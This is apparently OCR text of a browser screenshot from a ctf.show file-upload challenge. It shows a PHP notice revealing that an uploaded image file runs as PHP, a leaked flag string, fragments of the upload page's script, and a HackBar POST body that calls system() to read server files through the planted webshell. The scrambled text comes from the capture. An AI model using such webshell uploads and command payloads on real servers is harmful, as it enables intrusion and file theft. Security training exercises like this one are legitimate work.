 不安全 4775efe7-4f25-4cd7-8f6d-9240a3a73c46.challenge.ctf.show:8080/upload/index.php
应用 哔哩哔哩 ( ゜- ゜)つ... 书签栏 重庆工业职业技术... 云班课 - 我的班课 撒野(巫哲)最新章节... 【抖音】记录美好... Python File(文件
Notice: Use of undefined constant mm - assumed 'mm' in /var/www/html/upload/yjh.png on line 1
$flag="ctfshow{833d0953-82f9-485d-ba18-26e3d55c8340}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Mo
coding: utf-8 -*- /* }); }); } $("#result").html("文件上传失败"); ,error: function(){ } } $("#result").html("文件上传失败，失败原因："+res.m
上传接口 elem: '#upload' //绑定元素 var uploadInst = upload.render({ //执行实例 var upload = layui.upload; layui.use('upload', func
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4775efe7-4f25-4cd7-8f6d-9240a3a73c46.challenge.ctf.show:8080/upload/index.php
enctype
Enable POST application/x-www-form-urlencoded A
Body
mm=system("tac ../*");